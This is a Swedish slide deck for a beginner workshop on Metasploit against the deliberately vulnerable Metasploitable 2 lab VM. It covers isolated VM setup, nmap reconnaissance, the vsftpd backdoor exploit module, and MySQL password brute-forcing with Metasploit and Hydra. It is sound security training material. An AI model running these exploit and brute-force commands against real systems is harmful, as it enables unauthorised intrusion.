Slide 1
Grundläggande Metasploit

Slide 2
Vad kommer gå igenom?
Installera Metasploitable 2
Introduktion till Metasploit
Undersök Metasploitable 2
Gör ett exempel
Testa Metasploit på Metasploitable 2 exploits som ni hittade
Gör ett slut exempel (om vi får tid!)
Frågor
Slut!

Slide 3

Installera Metasploitable 2
Gå till länken: https://sourceforge.net/projects/metasploitable/files/Metasploitable2/
Klicka “Download latest version”. Nedladdningen borde då starta.

Slide 4
Vad är Metasploit?
Innehåller flera användbara funktioner
Funktioner som: Skapa listeners, kör exploits som finns i dess databas, skapa malicious program eller filer, och så mycket mer!
Kommer gå igenom mest exploits
Om man vill lära sig mer, https://www.offsec.com/metasploit-unleashed/

Slide 5
Lägg in Metasploitable 2 i Virtualbox
Extrahera zip filen som laddas ner
Öppna Virtualbox
“New” -> Valfritt namn -> Valfri path -> Typ: Linux -> Version: “Other (64-bit)”
Rekommenderad RAM
“Use existing virtual hard disk file” -> Klicka på mapp ikon -> “Add” -> Hitta mapp med Metasploitable 2 -> Klicka på “Metasploitable.vmdk” -> “Open” -> “Choose” -> “Create”
VMen borde nu vara skapad! Men vänta med att starta den, för….

Slide 6
Isolera VM ifrån nätverket
Metasploitable 2 är designat för att vara vulnerable. Viktigt att inte har den på NAT nätverk.
“Settings” på Vm -> “Network”
Ändra “NAT” till “Host-only adapter”
Ändra “Host-only adapter” i Virtualbox till att ha en statisk IP, och lägg till ett NATNetwork
Öppna upp Kali Inställningar och koppla den till NATNetwork.
Denna inställning låter Kali nå Metasploitable 2 och internet, men Metasploitable 2 kan inte nå någonting!
Nu kan vi starta Kali och Metasploitable 2! —-
Login Metasploitable 2: Name: msfadmin. Password: msfadmin

Slide 7
Learning by doing…
Vill att ni ska undersöka denna maskinen själv!
Få ut: IP, Öppna portar, Portarnas tjänster, Exploit för tjänsterna och om det finns exploits på de.

Slide 8
Time for the fun part!
Börjar med recon: nmap -sV -O ipaddress
-sV = Få versioner av services
-O = Få operativ system

Slide 9
Metasploit Nmap
Kan låta Metaploit leta efter vulnerabilities. (Back)
db_nmap -sV - O --script vulners ip (Sudo viktigt! I terminal: sudo msfconsole)
Tar dock rätt så lång tid lol, och vissa utav dessa exploits går inte att köra i Metasploit!

Slide 10
Utnyttjar vår första exploit!
Vi undersöker den vsftp versionen lite till.
Öppnar upp exploitdb och ser att den har en exploit som går att köra i metasploit!
Låt oss testa den!

Slide 11
Hitta exploit i Metasploit
Öppna Metasploit, kommando: search vsftpd
Kan få info om exploit
Vi är intresserade i backdooren!
Show options för att se vad som ska ställas in
set RHOSTS ip
exploit
Kommer in i Metasploitable! (ifconfig)
exit

Slide 12
Nu testar vi era exploits!

Slide 13
Brute force MySQL password
Vi vet version av MySQL, men om vi inte hade vetat det!
Går att hitta med Metasploit
use auxiliary/scanner/mysql/mysql_version
Kan testa att bruteforce lösenord

Slide 14
Kör attack!
use auxiliary/scanner/mysql/mysql_login
Options som är viktiga här: PASS_FILE, RHOSTS, BLANK_PASSWORDS
Set PASS_FILE: usr/share/wordlists/rockyou.txt
Set BLANK_PASSWORDS: true
Run!
Alternativ med Hydra!
hydra -l root -P /usr/share/wordlists/rockyou.txt -e n ip mysql
Hittar root och inget lösenord!
Testar med: mysql -u root -h 10.0.2.6 --ssl=FALSE

Slide 15
Frågor?
Finns oändligt mycket fler saker att testa, men vi slutar här!
Frågor?

